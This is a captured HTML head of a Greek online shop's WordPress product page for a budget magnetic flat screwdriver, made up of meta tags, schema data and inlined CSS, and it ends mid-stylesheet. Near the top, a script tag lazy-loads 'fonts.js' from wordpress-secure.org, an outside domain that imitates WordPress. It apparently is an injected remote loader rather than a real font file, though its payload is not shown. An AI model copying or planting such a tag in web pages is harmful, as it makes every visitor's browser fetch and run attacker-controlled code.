

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BA%CE%B1%CF%84%CF%83%CE%B1%CE%B2%CE%AF%CE%B4%CE%B9-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C-%CE%BC%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA/
body_size: 70298
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/" /><title>Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3 - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3 - Electronics World" /><meta property="og:description" content="Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-08-09T15:03:36+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg" /><meta property="og:image:width" content="255" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/","url":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/","name":"Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3 - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg","datePublished":"2021-01-16T07:28:06+00:00","dateModified":"2024-08-09T15:03:36+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg","width":255,"height":200,"caption":"Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25b1%25cf%2584%25cf%2583%25ce%25b1%25ce%25b2%25ce%25af%25ce%25b4%25ce%25b9-%25cf%2580%25ce%25bb%25ce%25b1%25ce%25ba%25ce%25ad-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25bf%25ce%25bc%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bc%25ce%25b1%25ce%25b3%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25b1%25cf%2584%25cf%2583%25ce%25b1%25ce%25b2%25ce%25af%25ce%25b4%25ce%25b9-%25cf%2580%25ce%25bb%25ce%25b1%25ce%25ba%25ce%25ad-%25ce%25bf%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25bf%25ce%25bc%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bc%25ce%25b1%25ce%25b3%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 